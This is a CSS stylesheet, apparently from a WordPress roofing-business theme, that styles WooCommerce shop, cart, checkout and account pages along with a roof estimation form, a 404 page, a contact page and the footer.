.woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  float: left;
  width: 48%;
}
.woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond input[type="email"], .woocommerce #review_form #respond textarea {
  margin-bottom: 30px;
  background: none;
  border-color: #e8e8e8;
}
.woocommerce #review_form #respond input[type="text"]:focus, .woocommerce #review_form #respond input[type="email"]:focus, .woocommerce #review_form #respond textarea:focus {
  border-color: #dbdbdb;
}
.woocommerce #review_form #respond .comment-form-email {
  float: right;
}
.woocommerce #review_form #respond p label {
  color: #888888;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: -0.2px;
  text-transform: none;
}
.woocommerce #review_form #respond p.form-submit {
  padding-top: 0;
}
.woocommerce #review_form #respond p.form-submit input[type="submit"] {
  min-width: 200px;
  padding: 18px 25px;
  margin-right: 12px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.woocommerce #review_form #respond p.form-submit label {
  margin: 0 5px 0 0;
}
.woocommerce #review_form #respond p.form-submit select {
  width: 160px;
  margin-bottom: 0;
}
.woocommerce #review_form #respond p.form-submit .stars {
  display: inline-block;
  margin-bottom: 0;
  line-height: 18px;
}
.woocommerce #review_form #respond p.form-submit .stars a {
  color: #c3c3c3;
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
  color: #eeb313;
}
.woocommerce #reviews #comment {
  height: 140px;
  margin-bottom: 30px;
}
.required {
  top: 0;
  color: #888888;
  font-size: 14px;
}
/*Single product page*/
.woocommerce div.product div.images .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0;
  padding: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  cursor: pointer;
  opacity: .5;
  margin: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.product div.images .flex-control-thumbs li img:hover {
  opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 10px 10px 0 0;
  list-style: none;
}

/*Roof Order Received page*/
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tbody tr td,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead tr th,
.woocommerce .woocommerce-table--order-details tfoot tr td {
  text-align: center;
  padding: 20px 15px;
}
.woocommerce section.woocommerce-order-details h2 {
  font-size: 26px;
}
.woocommerce .woocommerce-table--order-details tfoot tr th,
.woocommerce .woocommerce-table--order-details tfoot tr td {
  background: #f7f7f7;
  color: #232323;
  padding: 20px 15px;
  border-top: 1px solid #ececec;
}
.woocommerce .woocommerce-table--order-details tfoot tr th,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tbody tr td:nth-child(odd){
  border-right: 1px solid #ececec;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr th,
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr td{
  padding: 20px 15px;
  background: none;
  color: #232323;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr td{
  text-align: center;
}
table.woocommerce-table.woocommerce-table--customer-details.shop_table.customer_details tbody tr th{
  border-right: 1px solid #ececec;
}
.woocommerce address {
  font-style: italic;
  border: 1px solid #ececec;
  padding: 20px;
}
.woocommerce .order_details {
  margin: 25px 0 25px;
  list-style: none;
  border: 1px dashed #c3c3c3;
  padding-left: 0;
}
.woocommerce .order_details li{
  padding: 20px;
  border-right: 1px dashed #c3c3c3;
}

.woocommerce table.shop_table {
  margin: 0 0 60px;
  border-color: #ececec;
  border-collapse: collapse;
  border-radius: 0;
}
.woocommerce table.shop_table th {
  padding: 25px 40px;
  font-weight: 800;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.woocommerce table.shop_table td {
  padding: 40px;
  border-color: #ececec;
}
.woocommerce table.shop_table td.product-thumbnail{
  padding: 0 0 0 14px;
}
.woocommerce a.remove {
  display: inline-block;
  vertical-align: middle;
  width: 1em;
  height: 1em;
  font-size: 1.5em !important;
  color: #323232 !important;
  position: relative;
  border-radius: 0;
}
.woocommerce a.remove:hover {
  background: none;
  color: #eeb313 !important;
}
.woocommerce a.remove:before, .woocommerce a.remove:after {
  position: absolute;
  top: -2px;
  left: 7px;
  width: 2px;
  height: 14px;
  background: #212121;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 1;
}
.woocommerce-cart a.remove:before, 
.woocommerce-cart a.remove:after {
  content: none;
}
.woocommerce .roof-widget a.remove:before, .woocommerce .roof-widget a.remove:after{
  display: none;
}
.woocommerce a.remove:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.woocommerce a.remove:hover:before,
.woocommerce a.remove:hover:after {
  background: #eeb313;
}
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail a {
  color: #222222;
  font-weight: 500;
  font-size: 15px;
}
.woocommerce table.shop_table td.product-thumbnail a img {
  margin-right: 16px;
}
.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-thumbnail a img {
  width: 70px;
}
.woocommerce table.shop_table .quantity .qty {
  width: 75px;
  height: 55px;
  padding: 10px;
  font-weight: 500;
  font-size: 16px;
  border: 1px solid #ececec;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  float: left;
  width: 240px;
  margin: 0 15px 0 0;
  font-size: 15px;
  letter-spacing: 0.3px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  padding: 10px 20px;
}
.coupon input::placeholder {
  color: #888888 !important;
}
.woocommerce .cart .actions .coupon input[type="submit"] {
  float: left;
  min-width: 157px;
  font-weight: 600;
  letter-spacing: 0.5px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .cart .actions input[type="submit"].update-cart {
  min-width: 170px;
  padding: 14px 25px 15px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.woocommerce .cart .actions input[type="submit"]:disabled,
.woocommerce .cart .actions button[type="submit"]:disabled {
  background-color: transparent;
  color: #232323;
  border-color: #d0d0d0;
  padding: 15px 25px 15px;
  opacity: 1;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: left;
  width: 450px;
}
.cart_totals h2 {
  margin-bottom: 40px;
  font-size: 15px;
  letter-spacing: 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.woocommerce .cart_totals table.shop_table {
  margin-bottom: 40px;
}
.woocommerce .cart_totals table.shop_table th {
  min-width: 160px;
  padding: 15px 35px;
  background: none;
  color: #232323;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-transform: none;
  vertical-align: top;
  border-color: #ececec;
}
.woocommerce .cart_totals table.shop_table td {
  padding: 15px 35px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 500;
  font-size: 14px;
  text-transform: none;
  vertical-align: top;
}
.woocommerce .cart_totals table.shop_table tr.shipping td {
  padding: 15px 40px 40px;
}
.woocommerce .cart_totals .shipping span {
  display: inline-block;
  padding-bottom: 8px;
  color: #777777;
}
.shipping-calculator-form span {
  width: 100%;
}

.woocommerce .cart_totals .shipping .woocommerce-shipping-calculator span {
  padding-bottom: 0;
}
.woocommerce .cart_totals .shipping a {
  display: inline-block;
  margin-bottom: 15px;
  text-decoration: none;
  border-bottom: 1px dotted #7b7b7b;
  color: #7b7b7b;
}
.woocommerce .cart_totals .shipping a:hover {
  text-decoration: none;
  border-bottom: none;
  border-bottom: 1px dotted #eeb313;
  color: #eeb313;
}

.woocommerce .cart_totals .shipping select {
  height: 40px;
  padding: 5px 30px 5px 15px;
  margin-bottom: 12px;
}
.woocommerce .cart_totals .shipping button[type="text"] {
  height: 40px;
  padding: 5px 15px;
}
.woocommerce .cart_totals .shipping button[type="submit"] {
  width: 100%;
  padding: 10px 15px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  background-color: #f0f0f0;
  color: #232323;
}
.woocommerce .cart_totals .shipping button[type="submit"]:hover,
.woocommerce .cart_totals .shipping button[type="submit"]:focus {
  background-color: #eeb313;
  color: #ffffff;
}
.woocommerce .cart_totals table.shop_table .order-total th, .woocommerce .cart_totals table.shop_table strong {
  font-weight: 600;
  font-size: 18px;
}
.woocommerce .wc-proceed-to-checkout .button.alt {
  float: right;
  min-width: 230px;
  padding: 13px 25px;
  background-color: #292e34;
  color: #ffffff;
  font-weight: 800;
  font-size: 12px;
  letter-spacing: 0.5px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce .wc-proceed-to-checkout .button.alt:hover,
.woocommerce .wc-proceed-to-checkout .button.alt:focus {
  background-color: #eeb313;
  color: #ffffff;
}
/* Roof Checkout Page */
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  line-height: 28px;
  margin-left: 10px;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 15px 20px 16px !important;
  margin-bottom: 30px !important;
  color: #232323;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.2px;
  border: 1px solid #ececec;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-account .select2-container--default .select2-selection--single,
.woocommerce-cart .select2-container--default .select2-selection--single {
  height: 50px;
  border: 1px solid #ececec;
  margin-bottom: 15px;
  border-radius: 0;
  padding: 10px 30px 10px 20px;
  background-image: url(../images/icon29.png);
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: 24px auto;
}
.woocommerce-cart .shipping-calculator-form span.dropdown-wrapper {
  display: none;
}
.woocommerce form .shipping-calculator-form .form-row input#calc_shipping_city {
  margin-bottom: 15px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 8px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow b,
.woocommerce-account .select2-container--default .select2-selection--single .select2-selection__arrow b,
.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce-checkout .select2-dropdown,
.woocommerce-account .select2-dropdown {
  border: 1px solid #ececec;
  border-top: none;
}
.woocommerce-account .password-input {
  width:100%;
}
.select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 0;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  display: none;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  padding: 0;
  border: none;
  border-radius: 0;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 49.2%;
}
.woocommerce form .form-row {
  padding: 0;
  margin: 0;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  font-size: 14px;
  line-height: 1.42857;
}
.woocommerce form .form-row .required {
  color: #aaaaaa;
  font-weight: 400;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea {
  margin-bottom: 25px;
  font-size: 14px;
  color: #999999;
}
.woocommerce form .form-row input.button {
  min-width: 120px;
  padding: 14px 30px 15px;
  letter-spacing: 0.2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce form .form-row label.inline {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 12px;
}
.woocommerce form .wpcf7-list-item-label {
  color: #232323;
  font-weight: 400;
}
.woocommerce form .lost_password {
  padding-top: 22px;
}
.woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child {
  margin-bottom: 20px;
  color: #777777;
  font-family: 'Raleway', sans-serif;
  letter-spacing: 0.2px;
}
.woocommerce form.checkout_coupon input.input-text {
  float: left;
  width: 240px;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
}
.woocommerce form.checkout_coupon input.button {
  float: left;
  margin-left: 15px;
  background-color: #292e34;
  color: #ffffff;
}
.woocommerce form.checkout_coupon input.button:hover, .woocommerce form.checkout_coupon input.button:focus {
  background-color: #1d2126;
}
.woocommerce form.checkout_coupon p:first-child {
  font-size: 16px;
  padding-bottom: 12px;
}
.woocommerce form.checkout_coupon p.form-row.form-row-first {
  width: auto;
  display: inline-block;
  float: left;
}
.woocommerce form.checkout_coupon p.form-row.form-row-last {
  float: left;
  margin-left: 15px;
}
.woocommerce form.checkout_coupon p.form-row.form-row-last button.button {
  min-width: 120px;
  padding: 14px 30px 15px;
  letter-spacing: 0.2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.woocommerce-checkout .woocommerce-checkout {
  padding-top: 24px;
}
.woocommerce-checkout h3 {
  margin-bottom: 25px;
  font-weight: 800;
  font-size: 22px;
  letter-spacing: 0.3px;
}
.woocommerce-checkout #ship-to-different-address .checkbox {
  display: inline-block;
}
.woocommerce-checkout #ship-to-different-address .checkbox input[type="checkbox"] {
  margin-left: 0;
  position: relative;
  vertical-align: middle;
  margin-bottom: 3px;
}
.woocommerce-checkout .woocommerce-shipping-fields {
  padding-top: 20px;
}

.woocommerce form.woocommerce-checkout .form-row label {
  display: inline-block;
  margin-bottom: 7px;
  color: #232323;
  font-size: 14px;
  letter-spacing: 0.4px;
}
.woocommerce form.woocommerce-checkout .form-row {
  width: 100%;
}
.woocommerce form.woocommerce-checkout .form-row input.input-text, .woocommerce form.woocommerce-checkout .form-row select, .woocommerce form.woocommerce-checkout .form-row textarea {
  margin-bottom: 15px;
}
.woocommerce div.create-account {
  display: none;
  padding: 10px 0;
}
.woocommerce div.create-account .form-text {
  margin-bottom: 10px;
}
.woocommerce form .form-row .input-checkbox {
  display: none;
}
.woocommerce form .diffrent-address {
  padding: 35px 0;
}
.woocommerce form .diffrent-address label {
  display: inline-block;
}
.woocommerce form .diffrent-address .wpcf7-list-item-label {
  padding: 0 42px 0 0;
  font-weight: 500;
  font-size: 16px;
}
.woocommerce.woocommerce-page form .form-row textarea:focus {
  border-color: #d5d5d5;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce form .diffrent-address .checkbox-icon-wrap {
  top: 1px;
  left: auto;
  right: 0;
}
.woocommerce form .shipping-diffrent-address {
  display: none;
  padding-top: 40px;
}
.woocommerce form .form-row textarea {
  height: 120px;
}
.woocommerce form .form-row textarea:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  max-width: 58%;
  flex: 0 0 58%;
  width: 58%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
  max-width: 38%;
  flex: 0 0 38%;
}
.woocommerce .woocommerce-column--billing-address.col-1,
.woocommerce .woocommerce-column--shipping-address.col-2,
.woocommerce .col-1.woocommerce-Address,
.woocommerce .col-2.woocommerce-Address{
  max-width: 48%;
  flex: 0 0 48%;
}
.woocommerce .woocommerce-checkout-review-order {
  padding: 44px 35px;
  background: #fbfbfb;
  border: 1px solid #ececec;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .paypal_method label {
  margin: 12px 0 0;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce .woocommerce-checkout-review-order h3 {
  margin-bottom: 13px;
  font-weight: 700;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  margin-bottom: 25px;
  border: none;
}
.woocommerce-checkout-review-order-table .order-total {
  text-transform: uppercase;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table .no-uppercase {
  text-transform: none;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tr {
  border-bottom: 1px solid #ececec;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr:last-child {
  border-bottom: none;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th {
  padding: 16px 0;
  background: none;
  color: #232323;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-top: none;
  border-right: none;
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table .cart_item th, .woocommerce .woocommerce-checkout-review-order table.shop_table .cart_item td {
  color: #777777;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th:nth-child(2n) {
  text-align: right;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  padding: 19px 0 20px;
  color: #232323;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.2px;
  border-top: none;
  border-right: none;
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table td:nth-child(2n) {
  text-align: right;
}
.woocommerce table.shop_table .cart-subtotal, .woocommerce table.shop_table .order-total {
  color: #222222;
}
.woocommerce #add_payment_method #payment, .woocommerce .woocommerce-cart #payment, .woocommerce .woocommerce-checkout #payment {
  background: none;
  border-radius: 0;
}
.woocommerce #add_payment_method #payment ul.payment_methods, .woocommerce .woocommerce-cart #payment ul.payment_methods, .woocommerce .woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border-bottom: none;
}
.woocommerce #add_payment_method #payment div.payment_box, .woocommerce .woocommerce-cart #payment div.payment_box, .woocommerce .woocommerce-checkout #payment div.payment_box {
  padding: 15px 22px;
  margin: 5px 0;
  background: #ffffff;
  border: 1px solid #ededed;
}
.woocommerce #add_payment_method #payment ul.payment_methods li, .woocommerce .woocommerce-cart #payment ul.payment_methods li, .woocommerce .woocommerce-checkout #payment ul.payment_methods li {
  padding-bottom: 15px;
}
.woocommerce #add_payment_method #payment div.payment_box:before, .woocommerce .woocommerce-cart #payment div.payment_box:before, .woocommerce .woocommerce-checkout #payment div.payment_box:before {
  border: 7px solid #ededed;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top: 10px solid transparent;
  border-bottom-width: 10px;
}
.woocommerce #add_payment_method #payment div.payment_box:after, .woocommerce .woocommerce-cart #payment div.payment_box:after, .woocommerce .woocommerce-checkout #payment div.payment_box:after {
  position: absolute;
  top: -.75em;
  left: 0;
  display: block;
  margin:-1em 0 0 2em;
  border: 7px solid #ffffff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top: 12px solid transparent;
  border-bottom-width: 10px;
  content: "";
  z-index: 1;
}
.woocommerce #add_payment_method #payment div.payment_box p, .woocommerce .woocommerce-cart #payment div.payment_box p, .woocommerce .woocommerce-checkout #payment div.payment_box p {
  font-size: 14px;
  line-height: 22px;
  letter-spacing: 0;
  font-weight: 500;
}
.woocommerce .payment_methods {
  background: none;
  border-radius: 0;
}
.woocommerce #add_payment_method #payment div.form-row, .woocommerce .woocommerce-cart #payment div.form-row, .woocommerce .woocommerce-checkout #payment div.form-row {
  padding: 0;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  width: 100%;
  padding: 19px 25px;
  margin-top: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: 0.5px;
}
.woocommerce .wc_payment_method .radio-icon-wrap .radio-icon {
  vertical-align: middle;
}
.woocommerce .wc_payment_method .wpcf7-list-item-label {
  color: #666666;
  font-weight: 300;
}
.woocommerce .wc_payment_method .wpcf7-list-item-label a {
  display: inline-block;
  margin-left: 6px;
  font-size: 12px;
  text-decoration: underline;
}

/* Roof My Account Page */
.roof-forms .row {
  margin: 0 -35px;
}
.roof-forms [class*="col-"] {
  padding: 0 35px;
}
.woocommerce .roof-forms form .form-row input[type="submit"] {
  min-width: 170px;
  padding: 18px 24px;
  margin: 10px 0 20px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.roof-forms .lost-password {
  display: inline-block;
  margin-top: 25px;
  color: #fc4242;
  font-family: 'Open Sans', sans-serif;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul .is-active a {
  color: #222;
  background: #fcfcfc;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #888;
  display: block;
  padding: 15px 0;
  line-height: 21px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  background: #f7f7f7 none repeat scroll 0 0;
  border-top: 1px solid #ECECEC;
  border-left: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  text-align: center;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  list-style-type: none;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #222;
  background: #fcfcfc;
}
.woocommerce-account div#customer_login .u-column1.col-1, 
.woocommerce-account div#customer_login .u-column2.col-2 {
  width: 50%;
  padding: 0 30px;
}
.woocommerce form .lost_password a {
  color: #fc4242;
  font-size: 16px;
}
.woocommerce-account.woocommerce-orders table.shop_table td {
  padding: 20px 15px;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
  margin-bottom: 20px;
  width: 100%;
}
.woocommerce-account.woocommerce-orders table.shop_table th{
  padding: 18px 15px;
}
.woocommerce table.my_account_orders {
  font-size: 14px;
}
.woocommerce-account #customer_login h2 {
  font-size: 24px;
}
.woocommerce-account.woocommerce-orders table.shop_table a.button {
  min-width: 100px;
  padding: 10px 15px 10px;
  margin: 2px;
}
.woocommerce-edit-address .woocommerce-Address{
  border: 1px solid #ececec;
  padding: 20px;
}
.woocommerce-edit-address address{
  border: none;
  padding: 0;
}
.woocommerce-edit-address .woocommerce-Address-title a {
  height: 36px;
  line-height: 35px;
  padding: 0px 30px;
  background-color: #222222;
  font-weight: inherit;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  color: #ffffff;
}
.woocommerce-edit-address .woocommerce-Address-title a:hover {
  background-color: rgba(34, 34, 34, 0.8);
}
.woocommerce-edit-address .col-1.woocommerce-Address,
.woocommerce-edit-address .col-2.woocommerce-Address {
  width: 100%;
  margin-bottom: 10px;
}
.woocommerce-edit-address .woocommerce-Address h3{
  font-size: 21px;
}
.woocommerce-MyAccount-content strong, .woocommerce-MyAccount-content p {
  color: #333;
}
.woocommerce-view-order .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a {
  background: #fcfcfc;
}
/* Roof Estimation Calculator Page */
.roof-estimation-wrap .section-title-wrap p {
  color: #777777;
  font-size: 16px;
  letter-spacing: 0.2px;
}
.roof-estimation-wrap .section-title-wrap h2 {
  margin-bottom: 0;
  font-size: 28px;
  letter-spacing: 0.2px;
  font-weight: 700;
}
.estimation-item {
  padding-bottom: 30px;
}
.estimation-item:before, .estimation-item:after {
  display: table;
  clear: both;
  content: "";
}
.estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control {
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #999;
  letter-spacing: 0.2px;
}
.estimation-item > .row {
  margin: 0 -15px;
}
.estimation-item > .row > [class*="col-"] {
  padding: 0 15px;
}
.estimation-item.service p {
  padding-left: 1px;
}
.estimation-item.service .wpcf7-list-item > label {
  float: left;
  min-width: 190px;
  padding: 13px 20px;
  margin: 0 0 20px -1px;
  background: #ffffff;
  border: 1px solid #e7e7e7;
}
.estimation-item.service .wpcf7-form-control-wrap,
.estimation-item.service .wpcf7-checkbox,
.estimation-item.service .wpcf7-list-item {float: left;}
.estimation-item.service .wpcf7-list-item {margin: 0;}
.estimation-item.service .wpcf7-list-item > label.checkbox-icon-checked {
  background: #f7f7f7 !important;
}
.estimate-item span.wpcf7-list-item {
  margin: 0;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon {
  background: #eeb313;
  border-color: #eeb313;
}
.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before {
  left: 2px;
  color: #ffffff;
  font-size: 10px;
}
.estimation-item input[type="submit"] {
  min-width: 190px;
  font-weight: 600;
}
.estimation-item.service .wpcf7-list-item-label {
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  padding: 0 10px 0 8px;
}
.estimation-title {
  display: block;
  clear: both;
  padding: 21px 30px;
  margin-bottom: 20px;
  background: #f7f7f7;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.square-slider .slider-horizontal {
  float: left;
  width: 68%;
  margin-top: 22px;
}
.square-slider input[type="text"].range-slider {
  float: left;
  width: 68%;
}
.square-slider span.square-value {
  float: right;
  width: 27%;
  padding: 0 10px;
  text-align: center;
}
.square-slider span.square-value input.wpcf7-form-control {padding: 0 10px;text-align: center;}
/* 10. 404 Error Page */
.roof-404-error {
  width: 630px;
  margin: 0 auto;
  text-align: center;
}
.roof-404-error p {
  font-size: 16px;
  line-height: 28px;
  letter-spacing: 0;
}
.roof-404-error h1 {
  font-size: 300px;
  line-height: 240px;
}
.roof-404-error h2 {
  font-size: 32px;
}
.roof-404-error .error-title {
  margin-bottom: 40px;
  font-family: 'Open Sans', sans-serif;
  letter-spacing: 0.1px;
}
.roof-404-error .error-sub-title {
  font-weight: 500;
  letter-spacing: -0.2px;
}
.roof-404-error .error-sub-title span {
  color: #eeb313;
}
.roof-404-error form {
  display: inline-block;
  vertical-align: middle;
  width: 490px;
  padding-top: 30px;
}
.roof-404-error form input[type="text"] {
  float: left;
  width: 76%;
  padding: 10px 20px;
  margin-bottom: 0;
  background-color: #f0f0f0;
  font-family: 'Raleway', sans-serif;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 0.2px;
  border-color: transparent;
}
.roof-404-error form input[type="submit"] {
  float: left;
  min-width: 24%;
  height: 50px;
  font-weight: 600;
}
/* Roof Contact Page */
span.wpcf7-not-valid-tip {
  display: none!important;
}
.wpcf7-not-valid,
input[type="text"].error:focus {
  border: 1px solid red !important;
}
.roof-comment-form textarea.error,
.woocommerce #review_form #respond textarea.error,
input.error,
.woocommerce .woocommerce-Reviews input.error:focus
 {
  border: 1px solid red !important;
}
label.error {
  display: none !important;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng {
  border: 1px solid red;
  display: inline-block !important;
}
.roof-contact-wrap h3.detail-title {
  font-size: 26px;
}
.roof-contact-wrap .detail-title {
  margin-bottom: 25px;
}
.roof-contact-wrap form {
  padding-top: 25px;
}
.roof-contact-wrap textarea {
  height: 175px;
}
.roof-contact-wrap input[type="submit"] {
  min-width: 150px;
}
.roof-contact-wrap .contact-info {
  padding-left: 38px;
}
.roof-contact-wrap .contact-info ul {
  padding: 0;
  margin: 0;
  color: #777;
  font-family: 'Open Sans', sans-serif;
  font-size: 15px;
  line-height: 22px;
  letter-spacing: 0.3px;
  list-style: none;
}
.roof-contact-wrap .contact-info ul li {
  margin-bottom: 16px;
}
.roof-contact-wrap .contact-info ul li span:after {
  content: ": ";
}
.roof-contact-wrap .contact-info ul li a {
  color: #888888;
}
.roof-contact-wrap .website-link {
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.roof-contact-wrap .website-link a {
  color: #eeb313;
  text-decoration: underline;
}
.roof-contact-wrap .website-link a:hover {
  color: #232323;
}
.roof-contact-wrap .roof-map {
  margin-bottom: 30px;
}
.roof-map {
  height: 300px;
}
.gm-style-iw h1 {
  margin: 0;
  font-size: 24px;
}

/* 11. Footer */
.roof-footer {
  padding: 98px 0 63px;
  background: #292e34;
  color: #999999;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
}
.roof-footer a {
  color: #999999;
}
.roof-footer p {
  color: #999999;
  font-weight: 600;
  line-height: 24px;
}
.roof-footer .tagcloud a:hover{
  color: #232323;
}
.roof-footer h4, .woocommerce .roof-footer h4 {
  margin-bottom: 21px;
  color: #ffffff;
  font-family: 'Raleway', sans-serif;
  font-size: 20px;
  letter-spacing: 0.2px;
}

.roof-footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.roof-footer ul li {
  padding-bottom: 15px;
}
.roof-footer .first-column {
  width: 278px;
}
.roof-footer .roof-picture {
  margin-bottom: 19px;
}
.roof-footer .roof-social {
  text-align: left;
  color: #f5f5f5;
  margin-top: 30px;
}
.roof-footer .roof-social a, .style-two.roof-social a, .roof-footer .roof-social span, .style-two.roof-social span {
  width: auto;
  height: auto;
  margin-right: 18px;
  background: none ;
  color: #777777;
  font-size: 23px;
  letter-spacing: 0;
  line-height: 18px;
}
.roof-footer .roof-social h6 {
  margin-bottom: 12px;
  font-size: 14px;
  color: #bbb;
}
/* WPML - vertical */
.roof-footer div#vertical_language_list{
  float: left;
  margin-left: 0;
  margin-bottom: 15px;
}
.roof-footer div#vertical_language_list li{
  margin-bottom: 10px;
}
.roof-footer div#vertical_language_list ul li a{
  color: #fff;
}
.roof-footer div#vertical_language_list li {
  color: #7b7a79;
}
.roof-footer div#vertical_language_list a{
  font-weight: 500;
}
/* WPML Horizontal */
.roof-footer #horizontal_language_list ul li a, #horizontal_language_list ul li a:visited {
  color: #fff;
}
